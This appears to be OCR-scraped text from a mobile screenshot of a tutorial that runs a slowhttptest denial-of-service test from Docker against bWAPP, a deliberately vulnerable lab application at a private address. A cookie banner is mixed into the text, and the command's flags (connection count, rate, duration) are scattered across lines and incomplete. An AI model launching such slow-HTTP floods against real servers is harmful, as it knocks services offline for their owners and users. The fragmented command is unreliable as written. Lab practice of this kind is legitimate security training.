
First, let’s pull the 
slowhttptest docker image
 from the 
docker hub.
This website uses cookies
We use cookies to personalise content and ads, to
provide social media features and to analyse our traffic.
Bash command.
We also share information about your use of our site with
our social media, advertising and analytics partners who
may combine it with other information that you’ve
provided to them or that they’ve collected from your use
And write the following command:
of their services. You consent to our cookies if you
continue to use our website.
Bash command.
Consent
Necessary
Selection
sudo
 docker run 
--name
 DoSBWAPP 
--rm
-c
65539
-B
-i
10
-l
300
-r
10000
-s
16384
-t
Preferences
-u
"http://192.168.56.101/bWAPP/xss_get.php"